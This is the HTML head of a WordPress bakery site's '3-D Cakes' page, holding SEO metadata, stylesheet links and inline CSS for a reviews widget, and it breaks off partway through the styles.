

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakeperiod.com/3-d-cakes/
body_size: 24182
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
		<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />

		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>3-D Cakes -</title>
	<link rel="canonical" href="https://cakeperiod.com/3-d-cakes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3-D Cakes -" />
	<meta property="og:url" content="https://cakeperiod.com/3-d-cakes/" />
	<meta property="article:modified_time" content="2019-08-31T15:33:30+00:00" />
	<meta property="og:image" content="https://cakeperiod.com//wp-content/uploads/2019/08/IMG_2357-768x1024.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cakeperiod.com/3-d-cakes/","url":"https://cakeperiod.com/3-d-cakes/","name":"3-D Cakes -","isPartOf":{"@id":"https://cakeperiod.com/#website"},"primaryImageOfPage":{"@id":"https://cakeperiod.com/3-d-cakes/#primaryimage"},"image":{"@id":"https://cakeperiod.com/3-d-cakes/#primaryimage"},"thumbnailUrl":"https://cakeperiod.com//wp-content/uploads/2019/08/IMG_2357-768x1024.jpg","datePublished":"2019-08-18T16:26:08+00:00","dateModified":"2019-08-31T15:33:30+00:00","breadcrumb":{"@id":"https://cakeperiod.com/3-d-cakes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cakeperiod.com/3-d-cakes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cakeperiod.com/3-d-cakes/#primaryimage","url":"https://cakeperiod.com//wp-content/uploads/2019/08/IMG_2357-768x1024.jpg","contentUrl":"https://cakeperiod.com//wp-content/uploads/2019/08/IMG_2357-768x1024.jpg"},{"@type":"BreadcrumbList","@id":"https://cakeperiod.com/3-d-cakes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cakeperiod.com/"},{"@type":"ListItem","position":2,"name":"3-D Cakes"}]},{"@type":"WebSite","@id":"https://cakeperiod.com/#website","url":"https://cakeperiod.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cakeperiod.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://cakeperiod.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://cakeperiod.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cakeperiod.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakeperiod.com%2F3-d-cakes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cakeperiod.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakeperiod.com%2F3-d-cakes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://cakeperiod.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cakeperiod.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cakeperiod.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cakeperiod.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.8.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cakeperiod.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://cakeperiod.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://cakeperiod.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<style id='grw-public-main-css-inline-css' type='text/css'>
.wp-gr,.wp-gr *,.wp-gr ::after,.wp-gr ::before{box-sizing:border-box}.wp-gr{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family, inherit);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.wp-gr div,.wp-gr span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.wp-gr a{color:inherit;border:0;text-decoration:none;background:0 0;cursor:pointer}.wp-gr a:focus{outline:0}.wp-gr a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.wp-gr img{display:block;max-width:100%;height:auto;margin:0;padding:0;border:0;line-height:0;vertical-align:middle}.wp-gr i{font-style:normal;font-weight:inherit;margin:0;padding:0;border:0;vertical-align:middle;background:0 0}.wp-gr svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.wp-gr svg use{opacity:1;visibility:visible}.wp-gr{--rev-gap:4px;--img-size:46px;--media-gap:8px;--media-size:40px;--media-lines:2;--color:#fb8e28;--rev-color:#f4f4f4;--rpi-star-color:var(--star-color, var(--color));--rpi-slider-gap:8px;--rpi-slider-btn:1em;--rpi-slider-btn-padding:.5em;--slider-ltgt-bg:var(--rev-color);--slider-ltgt-border-width:4px;--slider-dot-size:8px;--slider-dot-gap:8px;--slider-dots-visible:5;--slider-act-dot-color:var(--color)}.wp-gr .wp-google-based,.wp-gr .wp-google-powered{margin:0!important;padding:0!important;color:var(--head-based-color,#555)!important}.wp-gr .wp-google-powered{color:var(--powered-color,#777)!important;font-size:16px;font-weight:600}.wp-gr .wp-google-powered>span{font-weight:600!important}.wp-gr .grw-img{position:relative!important;min-width:var(--img-size)!important;max-width:var(--img-size)!important;height:var(--img-size)!important;border:none!important;z-index:3!important}.wp-gr .grw-img-wrap{position:relative;min-width:var(--img-size)!important;max-width:var(--img-size)!important;overflow:visible}.wp-gr .grw-img-wrap::before{content:'';position:absolute;top:0;left:0;width:var(--img-size);height:var(--img-size);border-radius:50%;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;pointer-events:none}.wp-gr .grw-header .grw-img{border-radius:50%}.wp-gr .grw-header.wp-place-center{width:100%!important}.wp-gr .wp-google-name{color:var(--name-color,#333)!important;font-size:100%!important;font-weight:700!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;width:100%!important;text-align:var(--align,start)!important}.wp-gr .grw-header .wp-google-name{width:auto!important;margin:0!important;padding:0!important;font-size:128%!important}.wp-gr a.wp-google-name{color:#427fed!important;text-decoration:none!important}.wp-gr .wp-google-time{color:#555!important;font-size:13px!important;white-space:nowrap!important}.wp-gr .wp-google-text{color:var(--text-color,#222)!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important;vertical-align:middle!important}.wp-gr .rpi-stars+.wp-google-text{padding-left:4px!important}.wp-gr .wp-more{display:none}.wp-gr .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.wp-gr .wp-google-url{display:block;margin:4px auto!important;color:#136aaf!important;text-align:center!important}.wp-gr.wp-dark .wp-google-name{color:#eee!important}.wp-gr.rpi.wp-dark .wp-google-name a{color:var(--head-based-color,#eee)!important}.wp-gr.wp-dark .wp-google-time{color:#bbb!important}.wp-gr.wp-dark .wp-google-text{color:#ececec!important}.wp-gr.wp-dark .wp-google-powered{color:var(--powered-color,#fff)!important}.wp-gr.wp-dark .wp-google-based{color:var(--head-based-color,#999)!important}.wp-gr:not(.wp-dark) .grw-review-inner.grw-backgnd{background:var(--rev-color)!important}.wp-gr.rpi .wp-google-name{font-size:100%!important}.wp-gr.rpi .grw-hide,.wp-gr.rpi .wp-google-hide{display:none}.wp-gr.rpi .wp-google-name a{color:var(--head-name-color,#333)!important;font-size:18px!important;text-decoration:none!important}.wp-gr.rpi a.wp-google-name{margin:0!important;color:var(--name-color,#154fc1)!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important}.wp-gr{display:block!important;width:100%!important;padding-bottom:20px!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.wp-gr .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.grw-row.grw-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.grw-row-x .grw-header+.grw-content .grw-review,.grw-row-xs .grw-content,.grw-row-xs .grw-header,.grw-row-xs .grw-review{--col:1}.grw-row-xl .grw-header+.grw-content{--col:1.2}.grw-row-l .grw-header+.grw-content{--col:1.25}.grw-row-m .grw-header+.grw-content{--col:1.333333}.grw-row-s .grw-header+.grw-content{--col:1.5}.grw-row-s .grw-header+.grw-content .grw-review,.grw-row-x .grw-header,.grw-row-x .grw-header+.grw-content,.grw-row-x .grw-review{--col:2}.grw-row-m .grw-header+.grw-content .grw-review,.grw-row-s .grw-header,.grw-row-s .grw-review{--col:3}.grw-row-l .grw-review,.grw-row-m .grw-header,.grw-row-m .grw-review{--col:4}.grw-row-l .grw-header,.grw-row-xl .grw-review{--col:5}.grw-row-xl .grw-header{--col:6}.grw-row .grw-content,.grw-row .grw-header{-ms-flex:1 0 calc(100% / var(--col,3))!important;flex:1 0 calc(100% / var(--col,3))!important;width:calc(100% / var(--col,3))!important}.grw-row .grw-review{-ms-flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;width:calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important}.wp-gr .grw-content{position:relative!important;min-width:0!important}.wp-gr .grw-content-inner{position:relative!important;display:flex!important;align-items:center!important}.wp-gr .grw-review-inner{height:100%!important}.wp-gr .grw-header-inner,.wp-gr .grw-review-inner{position:relative!important;padding:16px!important;width:100%!important}.wp-gr .wp-google-list .grw-header-inner{padding:0 0 16px 0!important}.wp-gr .grw-review-inner.grw-round{border-radius:8px!important}.wp-gr .grw-review-inner.grw-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .grw-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:16px!important;height:16px!important}.wp-gr .grw-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.wp-gr .grw-review .wp-google-left{display:block!important;overflow:hidden!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important;padding-bottom:2px!important}.wp-gr .grw-review .wp-google-feedback{height:100px!important;overflow-y:auto!important}.wp-gr .grw-scroll::-webkit-scrollbar{width:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.wp-gr .wp-google-wr{display:flex;margin:0!important}.wp-gr .wp-google-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:var(--btn-color,#1f67e7)!important;white-space:nowrap!important;vertical-align:middle!important;opacity:.9!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.wp-gr .wp-google-wr a:hover{opacity:.95!important;background:var(--btn-color,#1f67e7)!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.wp-gr .wp-google-wr a:active{opacity:1!important;background:var(--btn-color,#1f67e7)!important;box-shadow:none!important}.wp-gr .wp-google-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.wp-gr[data-layout=grid] .grw-reviews{display:flex;gap:var(--card-gap,12px);flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.wp-gr .grw-b{font-weight:700!important;white-space:nowrap!important}.wp-gr .wp-google-reply{font-size:14px!important;margin-top:auto!important;margin-left:6px!important;padding-left:6px!important;border-left:1px solid #999!important;overflow:hidden!important;overflow-y:auto!important;line-height:20px!important;max-height:44px!important}.wp-gr .wp-google-reply>div{display:flex;gap:4px;align-items:center}.wp-gr .wp-google-reply .wp-google-time{font-size:11px!important;white-space:nowrap!important}.wp-gr .wp-google-img{display:flex;flex-wrap:wrap;gap:var(--media-gap);max-height:calc((var(--media-size) + var(--media-gap)) * var(--media-lines) - 2px)!important;overflow-y:auto!important}.wp-gr .wp-google-img img{display:flex;width:var(--media-size)!important;height:var(--media-size)!important;cursor:pointer!important;border-radius:3px!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.rpi-flx{display:var(--flx,flex)!important;flex-direction:var(--dir,column)!important;gap:var(--gap,2px)!important;align-items:var(--align,flex-start)!important;flex-wrap:var(--wrap,nowrap)!important;overflow:var(--overflow,visible)!important;width:100%!important}.rpi-col16{--dir:column;--gap:16px;--align:flex-start;--overflow:hidden}.rpi-col12{--dir:column;--gap:12px;--align:flex-start;--overflow:hidden}.rpi-col6{--dir:column;--gap:6px;--align:flex-start;--overflow:hidden}.rpi-col8{--dir:column;--gap:8px;--align:flex-start}.rpi-col4{--dir:column;--gap:4px;--align:flex-start}.rpi-row12-center{--dir:row;--gap:12px;--align:center;--overflow:visible}.rpi-row12{--dir:row;--gap:12px;--align:flex-start}:root{--star-gap:2px;--rpi-star-size:20px;--rpi-star-color:#fb8e28;--rpi-star-empty-color:#cccccc;--rpi-icon-scale-google:1.00;--rpi-icon-scale-yelp:0.92;--rpi-icon-scale-fb:1.125;--rpi-yelp-empty-color:#cccccc;--rpi-yelp-five-color:#fb433c;--rpi-yelp-four-color:#ff643d;--rpi-yelp-three-color:#ff8742;--rpi-yelp-two-color:#ffad48;--rpi-yelp-one-color:#ffcc4b;--rpi-yelp-radius:3px;--rpi-fb-color:#fa3e3e;--rpi-fb-radius:3px;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='currentColor' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-stars .rpi-star{display:none!important}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:var(--flx,flex);align-items:center;gap:var(--gap,4px);text-align:start;z-index:9}.rpi-star[data-rating]:empty::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--rpi-star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important;background-color:var(--rpi-star-empty-color)}.rpi-star[data-rating="1"] i:nth-child(-n+1),.rpi-star[data-rating="2"] i:nth-child(-n+2),.rpi-star[data-rating="3"] i:nth-child(-n+3),.rpi-star[data-rating="4"] i:nth-child(-n+4),.rpi-star[data-rating="5"] i:nth-child(-n+5){background-color:var(--rpi-star-color)}.rpi-star:hover i{background-color:var(--rpi-star-color)!important}.rpi-star i:hover~i{background-color:var(--rpi-star-empty-color)!important}.rpi-star i,.rpi-star[data-rating]:empty::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star[data-rating]:empty::after{background-color:var(--rpi-star-color)}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars{--star-size:var(--rpi-star-size, 18px);--star-color:var(--rpi-star-color);--empty:var(--rpi-star-empty);--mask:var(--rpi-star-mask);--stars:5;--icon-scale:1;--rating-scale:0.8;--gap:var(--star-gap, 2px);--stars-w:calc(var(--stars) * (var(--star-size) + var(--star-gap)));--fill:calc((var(--rating) / var(--stars)) * 100%);--bg-size:calc(var(--star-size) * var(--icon-scale));--bg-size-x:calc(var(--bg-size) + var(--star-gap));position:relative!important;display:inline-flex!important;align-items:center!important;align-self:var(--star-align-self,start)!important;width:max-content!important;height:var(--star-size)!important;font-size:calc(var(--star-size) * var(--rating-scale))!important;font-weight:900!important;color:var(--rpi-rating-color,var(--star-color))!important;white-space:nowrap!important;vertical-align:middle!important;padding-right:calc(var(--stars-w) + var(--gap))!important}.rpi-stars:empty{--gap:0px}.rpi-stars::before{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--empty)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--empty)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important}.rpi-stars::after{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important;clip-path:inset(0 calc(100% - var(--fill)) 0 0)!important}.rpi-stars-yelp{--icon-scale:var(--rpi-icon-scale-yelp);--empty-color:var(--rpi-yelp-empty-color);--five-color:var(--rpi-yelp-five-color);--four-color:var(--rpi-yelp-four-color);--three-color:var(--rpi-yelp-three-color);--two-color:var(--rpi-yelp-two-color);--one-color:var(--rpi-yelp-one-color);--star-size:var(--rpi-star-size);--rating:0;--gap:4px;--radius:var(--rpi-yelp-radius);display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--star-size)!important;height:var(--star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important;mask-position:center!important}.rpi-stars-yelp,.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:var(--rpi-star-size);--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor,.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--fill-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--icon-scale:var(--rpi-icon-scale-fb);--size:var(--rpi-star-size, 18px);--color:var(--rpi-fb-color, #fa3e3e);--radius:var(--rpi-fb-radius, 3px);--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px;--gap:0.25em;--label-scale:0.85;--fb-star:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z' fill='%23fff'/%3E%3C/svg%3E");position:relative!important;display:inline-flex!important;align-items:center;align-self:var(--star-align-self,start);height:var(--size)!important;width:max-content!important;white-space:nowrap!important;vertical-align:middle!important;font-size:calc(var(--size) * var(--label-scale))!important;line-height:1!important;padding-left:calc(var(--size) + 